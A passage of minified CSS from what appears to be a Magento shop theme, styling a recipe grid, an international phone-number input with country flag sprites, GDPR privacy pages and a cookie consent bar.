.bx-prev{top:47px}.writers-wrapper .bx-wrapper .bx-controls-direction .bx-prev{left:-89px}}@media (max-width:900px){.writers-wrapper .writers-list .writer .writer-name h3{font-size:14px}}@media (max-width:425px){.writers-wrapper .writers-list .writer .writer-avatar{float:none;text-align:center;margin:0 auto}.writers-wrapper .writers-list .writer .writer-avatar img{width:auto;max-width:100%}.writers-wrapper .writers-list .writer .writer-name{width:100%;max-width:100%;text-align:center;padding:0}.writers-wrapper .writers-list .show-writer-recipes{left:50%;margin-left:-50px;bottom:-24px}}.recipe-list-wrapper{margin-top:2%}.recipe-list-wrapper .recipe-grid{display:flex;flex-direction:row;flex-wrap:wrap;padding:0}.recipe-list-wrapper .recipe-grid .recipe-item{list-style-type:none;box-sizing:border-box;border:2px solid #e5e5e5;border-radius:2px;width:23%;margin:0 1% 40px;padding-bottom:8px}.recipe-list-wrapper .recipe-grid .recipe-item .recipe-item-info .recipe-item-details{display:flex;padding:2px 5px;border-bottom:2px solid #e5e5e5;justify-content:center;text-align:center;align-items:center}.recipe-list-wrapper .recipe-grid .recipe-item .recipe-item-info .recipe-item-details .recipe-item-name a{color:#020202;font-size:17px;font-weight:600;line-height:1}.recipe-list-wrapper .recipe-grid .recipe-item .recipe-item-info .recipe-item-details .recipe-item-name a:hover{text-decoration:underline}.recipe-list-wrapper .recipe-grid .recipe-item .recipe-item-info .recipe-media{border-bottom:2px solid #e5e5e5;text-align:center}.recipe-list-wrapper .recipe-grid .recipe-item .recipe-item-info .recipe-media .recipe-item-photo{display:flex;justify-content:center}.recipe-list-wrapper .recipe-grid .recipe-item .recipe-item-info .recipe-media .recipe-item-photo img{height:145px}.recipe-list-wrapper .recipe-grid .recipe-item .container-recipe-cooking{display:flex;flex-direction:row;flex-wrap:wrap;padding:0 5px}.recipe-list-wrapper .recipe-grid .recipe-item .container-recipe-cooking .cooking{display:flex;flex-direction:column;flex-grow:1;width:33%;align-items:center;letter-spacing:-0.04em;text-align:center;line-height:16px}.recipe-list-wrapper .recipe-grid .recipe-item .filter-icon{padding:0;display:flex;justify-content:center;margin-top:-18.5px;z-index:999;position:relative;min-height:50px}.recipe-list-wrapper .recipe-grid .recipe-item .filter-icon li{list-style-type:none;margin:0 5px 0 5px}.more-recipes{text-align:center;display:none;clear:both}.more-recipes button,.more-recipes .cart.table-wrapper .actions-toolbar>.action,.more-recipes .action-gift{position:relative}.more-recipes.active{display:block}.ingredients_list .products-grid .product-item-inner{padding:9px}.ingredients_list .products-grid .product-item-actions{margin-top:10px}.ingredients_list .product-item .price-box{margin-bottom:10px}.table-checkout-shipping-method tbody td.col.delivery_date_col{border-top:none;padding-top:0}.sorter .hidden-item{display:none}.sorter .select-options{height:auto;opacity:unset;display:none;text-align:left;position:absolute;top:110%;right:0;left:0;z-index:999;margin:0;padding:0;list-style:none;font-weight:500;border:1px solid #CFDBD5;border-top:none;box-shadow:-4px 4px 8px 0px rgba(207,219,213,0.6)}.sorter .select-options li{margin:0;padding:12px 0;text-indent:15px;background:#fff}.sorter .select-options li:hover,.sorter .select-options li.is-selected{background:#CFDBD5}.sorter .select-options li[rel="hide"]{display:none}.intl-tel-input .iti-flag.ac{height:10px;background-position:0px 0px}.intl-tel-input .iti-flag.ad{height:14px;background-position:-22px 0px}.intl-tel-input .iti-flag.ae{height:10px;background-position:-44px 0px}.intl-tel-input .iti-flag.af{height:14px;background-position:-66px 0px}.intl-tel-input .iti-flag.ag{height:14px;background-position:-88px 0px}.intl-tel-input .iti-flag.ai{height:10px;background-position:-110px 0px}.intl-tel-input .iti-flag.al{height:15px;background-position:-132px 0px}.intl-tel-input .iti-flag.am{height:10px;background-position:-154px 0px}.intl-tel-input .iti-flag.ao{height:14px;background-position:-176px 0px}.intl-tel-input .iti-flag.aq{height:14px;background-position:-198px 0px}.intl-tel-input .iti-flag.ar{height:13px;background-position:-220px 0px}.intl-tel-input .iti-flag.as{height:10px;background-position:-242px 0px}.intl-tel-input .iti-flag.at{height:14px;background-position:-264px 0px}.intl-tel-input .iti-flag.au{height:10px;background-position:-286px 0px}.intl-tel-input .iti-flag.aw{height:14px;background-position:-308px 0px}.intl-tel-input .iti-flag.ax{height:13px;background-position:-330px 0px}.intl-tel-input .iti-flag.az{height:10px;background-position:-352px 0px}.intl-tel-input .iti-flag.ba{height:10px;background-position:-374px 0px}.intl-tel-input .iti-flag.bb{height:14px;background-position:-396px 0px}.intl-tel-input .iti-flag.bd{height:12px;background-position:-418px 0px}.intl-tel-input .iti-flag.be{height:15px;background-position:-440px 0px;width:18px}.intl-tel-input .iti-flag.bf{height:14px;background-position:-460px 0px}.intl-tel-input .iti-flag.bg{height:12px;background-position:-482px 0px}.intl-tel-input .iti-flag.bh{height:12px;background-position:-504px 0px}.intl-tel-input .iti-flag.bi{height:12px;background-position:-526px 0px}.intl-tel-input .iti-flag.bj{height:14px;background-position:-548px 0px}.intl-tel-input .iti-flag.bl{height:14px;background-position:-570px 0px}.intl-tel-input .iti-flag.bm{height:10px;background-position:-592px 0px}.intl-tel-input .iti-flag.bn{height:10px;background-position:-614px 0px}.intl-tel-input .iti-flag.bo{height:14px;background-position:-636px 0px}.intl-tel-input .iti-flag.bq{height:14px;background-position:-658px 0px}.intl-tel-input .iti-flag.br{height:14px;background-position:-680px 0px}.intl-tel-input .iti-flag.bs{height:10px;background-position:-702px 0px}.intl-tel-input .iti-flag.bt{height:14px;background-position:-724px 0px}.intl-tel-input .iti-flag.bv{height:15px;background-position:-746px 0px}.intl-tel-input .iti-flag.bw{height:14px;background-position:-768px 0px}.intl-tel-input .iti-flag.by{height:10px;background-position:-790px 0px}.intl-tel-input .iti-flag.bz{height:14px;background-position:-812px 0px}.intl-tel-input .iti-flag.ca{height:10px;background-position:-834px 0px}.intl-tel-input .iti-flag.cc{height:10px;background-position:-856px 0px}.intl-tel-input .iti-flag.cd{height:15px;background-position:-878px 0px}.intl-tel-input .iti-flag.cf{height:14px;background-position:-900px 0px}.intl-tel-input .iti-flag.cg{height:14px;background-position:-922px 0px}.intl-tel-input .iti-flag.ch{height:15px;background-position:-944px 0px;width:15px}.intl-tel-input .iti-flag.ci{height:14px;background-position:-961px 0px}.intl-tel-input .iti-flag.ck{height:10px;background-position:-983px 0px}.intl-tel-input .iti-flag.cl{height:14px;background-position:-1005px 0px}.intl-tel-input .iti-flag.cm{height:14px;background-position:-1027px 0px}.intl-tel-input .iti-flag.cn{height:14px;background-position:-1049px 0px}.intl-tel-input .iti-flag.co{height:14px;background-position:-1071px 0px}.intl-tel-input .iti-flag.cp{height:14px;background-position:-1093px 0px}.intl-tel-input .iti-flag.cr{height:12px;background-position:-1115px 0px}.intl-tel-input .iti-flag.cu{height:10px;background-position:-1137px 0px}.intl-tel-input .iti-flag.cv{height:12px;background-position:-1159px 0px}.intl-tel-input .iti-flag.cw{height:14px;background-position:-1181px 0px}.intl-tel-input .iti-flag.cx{height:10px;background-position:-1203px 0px}.intl-tel-input .iti-flag.cy{height:13px;background-position:-1225px 0px}.intl-tel-input .iti-flag.cz{height:14px;background-position:-1247px 0px}.intl-tel-input .iti-flag.de{height:12px;background-position:-1269px 0px}.intl-tel-input .iti-flag.dg{height:10px;background-position:-1291px 0px}.intl-tel-input .iti-flag.dj{height:14px;background-position:-1313px 0px}.intl-tel-input .iti-flag.dk{height:15px;background-position:-1335px 0px}.intl-tel-input .iti-flag.dm{height:10px;background-position:-1357px 0px}.intl-tel-input .iti-flag.do{height:13px;background-position:-1379px 0px}.intl-tel-input .iti-flag.dz{height:14px;background-position:-1401px 0px}.intl-tel-input .iti-flag.ea{height:14px;background-position:-1423px 0px}.intl-tel-input .iti-flag.ec{height:14px;background-position:-1445px 0px}.intl-tel-input .iti-flag.ee{height:13px;background-position:-1467px 0px}.intl-tel-input .iti-flag.eg{height:14px;background-position:-1489px 0px}.intl-tel-input .iti-flag.eh{height:10px;background-position:-1511px 0px}.intl-tel-input .iti-flag.er{height:10px;background-position:-1533px 0px}.intl-tel-input .iti-flag.es{height:14px;background-position:-1555px 0px}.intl-tel-input .iti-flag.et{height:10px;background-position:-1577px 0px}.intl-tel-input .iti-flag.eu{height:14px;background-position:-1599px 0px}.intl-tel-input .iti-flag.fi{height:12px;background-position:-1621px 0px}.intl-tel-input .iti-flag.fj{height:10px;background-position:-1643px 0px}.intl-tel-input .iti-flag.fk{height:10px;background-position:-1665px 0px}.intl-tel-input .iti-flag.fm{height:11px;background-position:-1687px 0px}.intl-tel-input .iti-flag.fo{height:15px;background-position:-1709px 0px}.intl-tel-input .iti-flag.fr{height:14px;background-position:-1731px 0px}.intl-tel-input .iti-flag.ga{height:15px;background-position:-1753px 0px}.intl-tel-input .iti-flag.gb{height:10px;background-position:-1775px 0px}.intl-tel-input .iti-flag.gd{height:12px;background-position:-1797px 0px}.intl-tel-input .iti-flag.ge{height:14px;background-position:-1819px 0px}.intl-tel-input .iti-flag.gf{height:14px;background-position:-1841px 0px}.intl-tel-input .iti-flag.gg{height:14px;background-position:-1863px 0px}.intl-tel-input .iti-flag.gh{height:14px;background-position:-1885px 0px}.intl-tel-input .iti-flag.gi{height:10px;background-position:-1907px 0px}.intl-tel-input .iti-flag.gl{height:14px;background-position:-1929px 0px}.intl-tel-input .iti-flag.gm{height:14px;background-position:-1951px 0px}.intl-tel-input .iti-flag.gn{height:14px;background-position:-1973px 0px}.intl-tel-input .iti-flag.gp{height:14px;background-position:-1995px 0px}.intl-tel-input .iti-flag.gq{height:14px;background-position:-2017px 0px}.intl-tel-input .iti-flag.gr{height:14px;background-position:-2039px 0px}.intl-tel-input .iti-flag.gs{height:10px;background-position:-2061px 0px}.intl-tel-input .iti-flag.gt{height:13px;background-position:-2083px 0px}.intl-tel-input .iti-flag.gu{height:11px;background-position:-2105px 0px}.intl-tel-input .iti-flag.gw{height:10px;background-position:-2127px 0px}.intl-tel-input .iti-flag.gy{height:12px;background-position:-2149px 0px}.intl-tel-input .iti-flag.hk{height:14px;background-position:-2171px 0px}.intl-tel-input .iti-flag.hm{height:10px;background-position:-2193px 0px}.intl-tel-input .iti-flag.hn{height:10px;background-position:-2215px 0px}.intl-tel-input .iti-flag.hr{height:10px;background-position:-2237px 0px}.intl-tel-input .iti-flag.ht{height:12px;background-position:-2259px 0px}.intl-tel-input .iti-flag.hu{height:10px;background-position:-2281px 0px}.intl-tel-input .iti-flag.ic{height:14px;background-position:-2303px 0px}.intl-tel-input .iti-flag.id{height:14px;background-position:-2325px 0px}.intl-tel-input .iti-flag.ie{height:10px;background-position:-2347px 0px}.intl-tel-input .iti-flag.il{height:15px;background-position:-2369px 0px}.intl-tel-input .iti-flag.im{height:10px;background-position:-2391px 0px}.intl-tel-input .iti-flag.in{height:14px;background-position:-2413px 0px}.intl-tel-input .iti-flag.io{height:10px;background-position:-2435px 0px}.intl-tel-input .iti-flag.iq{height:14px;background-position:-2457px 0px}.intl-tel-input .iti-flag.ir{height:12px;background-position:-2479px 0px}.intl-tel-input .iti-flag.is{height:15px;background-position:-2501px 0px}.intl-tel-input .iti-flag.it{height:14px;background-position:-2523px 0px}.intl-tel-input .iti-flag.je{height:12px;background-position:-2545px 0px}.intl-tel-input .iti-flag.jm{height:10px;background-position:-2567px 0px}.intl-tel-input .iti-flag.jo{height:10px;background-position:-2589px 0px}.intl-tel-input .iti-flag.jp{height:14px;background-position:-2611px 0px}.intl-tel-input .iti-flag.ke{height:14px;background-position:-2633px 0px}.intl-tel-input .iti-flag.kg{height:12px;background-position:-2655px 0px}.intl-tel-input .iti-flag.kh{height:13px;background-position:-2677px 0px}.intl-tel-input .iti-flag.ki{height:10px;background-position:-2699px 0px}.intl-tel-input .iti-flag.km{height:12px;background-position:-2721px 0px}.intl-tel-input .iti-flag.kn{height:14px;background-position:-2743px 0px}.intl-tel-input .iti-flag.kp{height:10px;background-position:-2765px 0px}.intl-tel-input .iti-flag.kr{height:14px;background-position:-2787px 0px}.intl-tel-input .iti-flag.kw{height:10px;background-position:-2809px 0px}.intl-tel-input .iti-flag.ky{height:10px;background-position:-2831px 0px}.intl-tel-input .iti-flag.kz{height:10px;background-position:-2853px 0px}.intl-tel-input .iti-flag.la{height:14px;background-position:-2875px 0px}.intl-tel-input .iti-flag.lb{height:14px;background-position:-2897px 0px}.intl-tel-input .iti-flag.lc{height:10px;background-position:-2919px 0px}.intl-tel-input .iti-flag.li{height:12px;background-position:-2941px 0px}.intl-tel-input .iti-flag.lk{height:10px;background-position:-2963px 0px}.intl-tel-input .iti-flag.lr{height:11px;background-position:-2985px 0px}.intl-tel-input .iti-flag.ls{height:14px;background-position:-3007px 0px}.intl-tel-input .iti-flag.lt{height:12px;background-position:-3029px 0px}.intl-tel-input .iti-flag.lu{height:12px;background-position:-3051px 0px}.intl-tel-input .iti-flag.lv{height:10px;background-position:-3073px 0px}.intl-tel-input .iti-flag.ly{height:10px;background-position:-3095px 0px}.intl-tel-input .iti-flag.ma{height:14px;background-position:-3117px 0px}.intl-tel-input .iti-flag.mc{height:15px;background-position:-3139px 0px;width:19px}.intl-tel-input .iti-flag.md{height:10px;background-position:-3160px 0px}.intl-tel-input .iti-flag.me{height:10px;background-position:-3182px 0px}.intl-tel-input .iti-flag.mf{height:14px;background-position:-3204px 0px}.intl-tel-input .iti-flag.mg{height:14px;background-position:-3226px 0px}.intl-tel-input .iti-flag.mh{height:11px;background-position:-3248px 0px}.intl-tel-input .iti-flag.mk{height:10px;background-position:-3270px 0px}.intl-tel-input .iti-flag.ml{height:14px;background-position:-3292px 0px}.intl-tel-input .iti-flag.mm{height:14px;background-position:-3314px 0px}.intl-tel-input .iti-flag.mn{height:10px;background-position:-3336px 0px}.intl-tel-input .iti-flag.mo{height:14px;background-position:-3358px 0px}.intl-tel-input .iti-flag.mp{height:10px;background-position:-3380px 0px}.intl-tel-input .iti-flag.mq{height:14px;background-position:-3402px 0px}.intl-tel-input .iti-flag.mr{height:14px;background-position:-3424px 0px}.intl-tel-input .iti-flag.ms{height:10px;background-position:-3446px 0px}.intl-tel-input .iti-flag.mt{height:14px;background-position:-3468px 0px}.intl-tel-input .iti-flag.mu{height:14px;background-position:-3490px 0px}.intl-tel-input .iti-flag.mv{height:14px;background-position:-3512px 0px}.intl-tel-input .iti-flag.mw{height:14px;background-position:-3534px 0px}.intl-tel-input .iti-flag.mx{height:12px;background-position:-3556px 0px}.intl-tel-input .iti-flag.my{height:10px;background-position:-3578px 0px}.intl-tel-input .iti-flag.mz{height:14px;background-position:-3600px 0px}.intl-tel-input .iti-flag.na{height:14px;background-position:-3622px 0px}.intl-tel-input .iti-flag.nc{height:10px;background-position:-3644px 0px}.intl-tel-input .iti-flag.ne{height:15px;background-position:-3666px 0px;width:18px}.intl-tel-input .iti-flag.nf{height:10px;background-position:-3686px 0px}.intl-tel-input .iti-flag.ng{height:10px;background-position:-3708px 0px}.intl-tel-input .iti-flag.ni{height:12px;background-position:-3730px 0px}.intl-tel-input .iti-flag.nl{height:14px;background-position:-3752px 0px}.intl-tel-input .iti-flag.no{height:15px;background-position:-3774px 0px}.intl-tel-input .iti-flag.np{height:15px;background-position:-3796px 0px;background-color:transparent;width:13px}.intl-tel-input .iti-flag.nr{height:10px;background-position:-3811px 0px}.intl-tel-input .iti-flag.nu{height:10px;background-position:-3833px 0px}.intl-tel-input .iti-flag.nz{height:10px;background-position:-3855px 0px}.intl-tel-input .iti-flag.om{height:10px;background-position:-3877px 0px}.intl-tel-input .iti-flag.pa{height:14px;background-position:-3899px 0px}.intl-tel-input .iti-flag.pe{height:14px;background-position:-3921px 0px}.intl-tel-input .iti-flag.pf{height:14px;background-position:-3943px 0px}.intl-tel-input .iti-flag.pg{height:15px;background-position:-3965px 0px}.intl-tel-input .iti-flag.ph{height:10px;background-position:-3987px 0px}.intl-tel-input .iti-flag.pk{height:14px;background-position:-4009px 0px}.intl-tel-input .iti-flag.pl{height:13px;background-position:-4031px 0px}.intl-tel-input .iti-flag.pm{height:14px;background-position:-4053px 0px}.intl-tel-input .iti-flag.pn{height:10px;background-position:-4075px 0px}.intl-tel-input .iti-flag.pr{height:14px;background-position:-4097px 0px}.intl-tel-input .iti-flag.ps{height:10px;background-position:-4119px 0px}.intl-tel-input .iti-flag.pt{height:14px;background-position:-4141px 0px}.intl-tel-input .iti-flag.pw{height:13px;background-position:-4163px 0px}.intl-tel-input .iti-flag.py{height:11px;background-position:-4185px 0px}.intl-tel-input .iti-flag.qa{height:8px;background-position:-4207px 0px}.intl-tel-input .iti-flag.re{height:14px;background-position:-4229px 0px}.intl-tel-input .iti-flag.ro{height:14px;background-position:-4251px 0px}.intl-tel-input .iti-flag.rs{height:14px;background-position:-4273px 0px}.intl-tel-input .iti-flag.ru{height:14px;background-position:-4295px 0px}.intl-tel-input .iti-flag.rw{height:14px;background-position:-4317px 0px}.intl-tel-input .iti-flag.sa{height:14px;background-position:-4339px 0px}.intl-tel-input .iti-flag.sb{height:10px;background-position:-4361px 0px}.intl-tel-input .iti-flag.sc{height:10px;background-position:-4383px 0px}.intl-tel-input .iti-flag.sd{height:10px;background-position:-4405px 0px}.intl-tel-input .iti-flag.se{height:13px;background-position:-4427px 0px}.intl-tel-input .iti-flag.sg{height:14px;background-position:-4449px 0px}.intl-tel-input .iti-flag.sh{height:10px;background-position:-4471px 0px}.intl-tel-input .iti-flag.si{height:10px;background-position:-4493px 0px}.intl-tel-input .iti-flag.sj{height:15px;background-position:-4515px 0px}.intl-tel-input .iti-flag.sk{height:14px;background-position:-4537px 0px}.intl-tel-input .iti-flag.sl{height:14px;background-position:-4559px 0px}.intl-tel-input .iti-flag.sm{height:15px;background-position:-4581px 0px}.intl-tel-input .iti-flag.sn{height:14px;background-position:-4603px 0px}.intl-tel-input .iti-flag.so{height:14px;background-position:-4625px 0px}.intl-tel-input .iti-flag.sr{height:14px;background-position:-4647px 0px}.intl-tel-input .iti-flag.ss{height:10px;background-position:-4669px 0px}.intl-tel-input .iti-flag.st{height:10px;background-position:-4691px 0px}.intl-tel-input .iti-flag.sv{height:12px;background-position:-4713px 0px}.intl-tel-input .iti-flag.sx{height:14px;background-position:-4735px 0px}.intl-tel-input .iti-flag.sy{height:14px;background-position:-4757px 0px}.intl-tel-input .iti-flag.sz{height:14px;background-position:-4779px 0px}.intl-tel-input .iti-flag.ta{height:10px;background-position:-4801px 0px}.intl-tel-input .iti-flag.tc{height:10px;background-position:-4823px 0px}.intl-tel-input .iti-flag.td{height:14px;background-position:-4845px 0px}.intl-tel-input .iti-flag.tf{height:14px;background-position:-4867px 0px}.intl-tel-input .iti-flag.tg{height:13px;background-position:-4889px 0px}.intl-tel-input .iti-flag.th{height:14px;background-position:-4911px 0px}.intl-tel-input .iti-flag.tj{height:10px;background-position:-4933px 0px}.intl-tel-input .iti-flag.tk{height:10px;background-position:-4955px 0px}.intl-tel-input .iti-flag.tl{height:10px;background-position:-4977px 0px}.intl-tel-input .iti-flag.tm{height:14px;background-position:-4999px 0px}.intl-tel-input .iti-flag.tn{height:14px;background-position:-5021px 0px}.intl-tel-input .iti-flag.to{height:10px;background-position:-5043px 0px}.intl-tel-input .iti-flag.tr{height:14px;background-position:-5065px 0px}.intl-tel-input .iti-flag.tt{height:12px;background-position:-5087px 0px}.intl-tel-input .iti-flag.tv{height:10px;background-position:-5109px 0px}.intl-tel-input .iti-flag.tw{height:14px;background-position:-5131px 0px}.intl-tel-input .iti-flag.tz{height:14px;background-position:-5153px 0px}.intl-tel-input .iti-flag.ua{height:14px;background-position:-5175px 0px}.intl-tel-input .iti-flag.ug{height:14px;background-position:-5197px 0px}.intl-tel-input .iti-flag.um{height:11px;background-position:-5219px 0px}.intl-tel-input .iti-flag.us{height:11px;background-position:-5241px 0px}.intl-tel-input .iti-flag.uy{height:14px;background-position:-5263px 0px}.intl-tel-input .iti-flag.uz{height:10px;background-position:-5285px 0px}.intl-tel-input .iti-flag.va{height:15px;background-position:-5307px 0px;width:15px}.intl-tel-input .iti-flag.vc{height:14px;background-position:-5324px 0px}.intl-tel-input .iti-flag.ve{height:14px;background-position:-5346px 0px}.intl-tel-input .iti-flag.vg{height:10px;background-position:-5368px 0px}.intl-tel-input .iti-flag.vi{height:14px;background-position:-5390px 0px}.intl-tel-input .iti-flag.vn{height:14px;background-position:-5412px 0px}.intl-tel-input .iti-flag.vu{height:12px;background-position:-5434px 0px}.intl-tel-input .iti-flag.wf{height:14px;background-position:-5456px 0px}.intl-tel-input .iti-flag.ws{height:10px;background-position:-5478px 0px}.intl-tel-input .iti-flag.xk{height:15px;background-position:-5500px 0px}.intl-tel-input .iti-flag.ye{height:14px;background-position:-5522px 0px}.intl-tel-input .iti-flag.yt{height:14px;background-position:-5544px 0px}.intl-tel-input .iti-flag.za{height:14px;background-position:-5566px 0px}.intl-tel-input .iti-flag.zm{height:14px;background-position:-5588px 0px}.intl-tel-input .iti-flag.zw{height:10px;background-position:-5610px 0px}.intl-tel-input{height:50px;position:relative}.intl-tel-input *{box-sizing:border-box}.intl-tel-input .hide{display:none}.intl-tel-input .v-hide{visibility:hidden}.intl-tel-input input,.intl-tel-input input[type=text],.intl-tel-input input[type=tel]{position:relative;z-index:0;margin-top:0 !important;margin-bottom:0 !important;padding-right:36px;margin-right:0}.intl-tel-input .flag-container{border:1px solid #000;display:block;float:left;height:50px;width:128px}.intl-tel-input .selected-flag{z-index:1;position:relative;width:36px;height:100%;padding:0 0 0 18px}.intl-tel-input .selected-flag .iti-flag{position:absolute;bottom:0}.intl-tel-input .country-list{position:absolute;z-index:2;list-style:none;text-align:left;padding:0;margin:0 0 0 -1px;box-shadow:1px 1px 4px rgba(0,0,0,0.2);background-color:white;border:1px solid #CCC;white-space:normal;max-height:200px;overflow-y:scroll}.intl-tel-input .country-list .dropup{bottom:100%;margin-bottom:-1px}.intl-tel-input .country-list .flag-box{display:inline-block;width:30px}.intl-tel-input .country-list .divider{padding-bottom:5px;margin-bottom:5px;border-bottom:1px solid #CCC}.intl-tel-input .country-list .country{padding:5px 10px}.intl-tel-input .country-list .country.highlight{background-color:rgba(0,0,0,0.05)}.intl-tel-input .country-list .country .dial-code{color:#999}.intl-tel-input .country-list .flag-box,.intl-tel-input .country-list .country-name,.intl-tel-input .country-list .dial-code{vertical-align:middle}.intl-tel-input .country-list .flag-box,.intl-tel-input .country-list .country-name{margin-right:6px}.intl-tel-input.allow-dropdown input,.intl-tel-input.separate-dial-code input,.intl-tel-input.allow-dropdown input[type=text],.intl-tel-input.separate-dial-code input[type=text],.intl-tel-input.allow-dropdown input[type=tel],.intl-tel-input.separate-dial-code input[type=tel]{display:block;float:right;padding-right:6px;width:55%}.intl-tel-input.allow-dropdown .selected-flag,.intl-tel-input.separate-dial-code .selected-flag{width:120px}.intl-tel-input.allow-dropdown .flag-container:hover{cursor:pointer}.intl-tel-input.allow-dropdown input[disabled]+.flag-container:hover,.intl-tel-input.allow-dropdown input[readonly]+.flag-container:hover{cursor:default}.intl-tel-input.allow-dropdown input[disabled]+.flag-container:hover .selected-flag,.intl-tel-input.allow-dropdown input[readonly]+.flag-container:hover .selected-flag{background-color:transparent}.intl-tel-input.separate-dial-code .selected-flag{display:table}.intl-tel-input.separate-dial-code .selected-dial-code{background:url('../../frontend/Meadows/base/en_GB/Magento_Checkout/images/selectArrow.png') no-repeat right 18px center;line-height:45px;padding-left:30px;width:120px}.intl-tel-input.iti-container{position:absolute;top:-1000px;left:-1000px;z-index:1060;padding:1px}.intl-tel-input.iti-container:hover{cursor:pointer}.intl-tel-input .iti-flag{width:20px;height:15px;box-shadow:0px 0px 1px 0px #888;background-image:url("../../frontend/Meadows/base/en_GB/MaxMage_InternationalTelephoneInput/images/flags@2x.png");background-size:5630px 15px;background-repeat:no-repeat;background-color:#DBDBDB;background-position:20px 0;transform:scale(2.5)}.iti-mobile .intl-tel-input.iti-container{top:30px;bottom:30px;left:30px;right:30px;position:fixed}.iti-mobile .intl-tel-input .country-list{max-height:100%;width:100%}.iti-mobile .intl-tel-input .country-list .country{padding:10px 10px;line-height:1.5em}@media (max-width:500px){.intl-tel-input .country-list{white-space:normal}}.form.subscribe .field.consent{margin-top:.5rem;font-size:13px}.form.subscribe .field.consent label{position:relative}body.gdpr-privacy-settings .column.main .actions-toolbar{margin-bottom:1.5em}body.gdpr-privacy-settings .column.main #download-form,body.gdpr-privacy-settings .column.main #anonymize-form,body.gdpr-privacy-settings .column.main #remove-form{margin-left:7em}.mst-gdpr_customer{display:grid;grid-template-columns:repeat(2, minmax(0, 1fr));gap:1rem}.mst-gdpr_customer .card{border-radius:.4rem;--tw-bg-opacity:1;padding:1rem;box-shadow:0 0 5px rgba(0,0,0,0.2)}.mst-gdpr_customer .card .gap-4{gap:1rem;display:flex}.mst-gdpr_customer .card .gap-4 .icon{--tw-text-opacity:1;background-color:#f5f5f5;border-radius:9999px;justify-content:center;align-items:center;width:6rem;height:6rem;display:inline-flex;flex-shrink:0;box-sizing:border-box;border:0 solid #e5e7eb;font-size:1rem;line-height:1.5;letter-spacing:0;margin-top:2rem}.mst-gdpr_customer .card .gap-4>div>a{justify-content:flex-end;align-items:center;display:flex}.mst-gdpr_customer .card .gap-4>div>h3{margin-bottom:1rem;line-height:1.75rem}.mst-gdpr_customer .card .gap-4>div button,.mst-gdpr_customer .card .gap-4>div .cart.table-wrapper .actions-toolbar>.action,.mst-gdpr_customer .card .gap-4>div .action-gift{float:right}.mst-anonymize,.mst-download,.mst-remove{border-radius:.4rem;--tw-bg-opacity:1;padding:1rem;box-shadow:0 0 5px rgba(0,0,0,0.2)}@media (max-width:768px){.mst-gdpr_customer .card .gap-4{display:block}}legend.hidden{display:none}.mst-gdpr__cookie-bar-wrapper{display:none}.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar{transition:all .5s ease;position:fixed;bottom:2rem;left:2rem;max-width:50vw;min-width:70rem;z-index:10000;background:#ffffff;box-shadow:rgba(37,44,97,0.15) 0 5px 15px 0,rgba(93,100,148,0.2) 0 2px 4px 0;display:flex;align-items:center;padding:2rem 3rem;border-radius:10rem;box-sizing:border-box}.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar *{transition:background-color .5s ease}.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons{display:flex;margin-left:1rem}.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons button,.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons .cart.table-wrapper .actions-toolbar>.action,.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons .action-gift{width:10rem;margin-right:1rem}.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons button:last-child,.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons .cart.table-wrapper .actions-toolbar>.action:last-child,.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons .action-gift:last-child{margin-right:0}.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons button[data-trigger-settings="trigger"],.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons .cart.table-wrapper .actions-toolbar>.action[data-trigger-settings="trigger"],.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons .action-gift[data-trigger-settings="trigger"]{border:none;background:transparent;opacity:.8}.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons button[data-trigger-settings="trigger"]:hover,.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons .cart.table-wrapper .actions-toolbar>.action[data-trigger-settings="trigger"]:hover,.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons .action-gift[data-trigger-settings="trigger"]:hover{opacity:1}.mst-gdpr__cookie-bar-wrapper._loading .mst-gdpr__cookie-bar{opacity:.7}.mst-gdpr__cookie-bar-wrapper._loading .mst-gdpr__cookie-bar button,.mst-gdpr__cookie-bar-wrapper._loading .mst-gdpr__cookie-bar .cart.table-wrapper .actions-toolbar>.action,.mst-gdpr__cookie-bar-wrapper._loading .mst-gdpr__cookie-bar .action-gift{opacity:0}.mst-gdpr__cookie-bar-overlay{display:none;z-index:9999;position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(255,255,255,0.5)}.footer.links.mst-gdpr-cookie-consent-settings{color:#575757;cursor:pointer}@media (max-width:768px){.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar{bottom:0;left:0;max-width:100%;width:100%;min-width:100%;border-radius:0}.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons{flex-direction:column}.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons button,.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons .cart.table-wrapper .actions-toolbar>.action,.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons .action-gift{margin-right:0;margin-bottom:1rem}.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons button:last-child,.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons .cart.table-wrapper .actions-toolbar>.action:last-child,.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons .action-gift:last-child{margin-bottom:0}}.mst-gdpr__cookie-settings--hidden-block{display:none}.action.primary.mst-gdpr__cookie-settings--success-btn{padding:10px 35px}.mst-gdpr__cookie-settings--cookie-group-container 